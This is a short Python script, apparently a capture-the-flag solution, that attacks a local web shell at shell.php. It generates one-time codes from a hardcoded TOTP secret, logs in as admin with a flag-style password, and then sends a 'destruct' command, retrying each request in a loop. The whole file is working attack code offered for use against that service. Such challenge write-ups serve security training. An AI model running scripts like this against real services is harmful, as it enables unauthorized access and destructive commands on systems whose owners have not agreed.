 1 import requests
2 import urllib
3 import string
4 import pyotp
5
6 url = 'http://127.0.0.1:8233/shell.php?a=%s&totp=%s'
7 totp = pyotp.TOTP("GAXG24JTMZXGKZBU", digits=8, interval=5)
8 s = requests.session()
9
10 real_password = 'flag{hi33en_C0mm3nd-sh0w_hiiintttt_23333}'
11
12 # login
13 username = 'admin'
14 password = real_password
15 payload = 'login %s %s' % (username, password)
16 print(payload)
17 payload = urllib.quote(payload)
18 payload = url % (payload, totp.now())
19 while True:
20     try:
21         r = s.get(payload, timeout=0.5)
22     except:
23         continue
24     break
25 print(r.text)
26 if 'succ' not in r.text:
27     exit()
28
29 # destruct
30 payload = 'destruct'
31 print(payload)
32 payload = urllib.quote(payload)
33 payload = url % (payload, totp.now())
34 while True:
35     try:
36         r = s.get(payload, timeout=0.5)
37     except:
38         continue
39     break
40 print(r.text)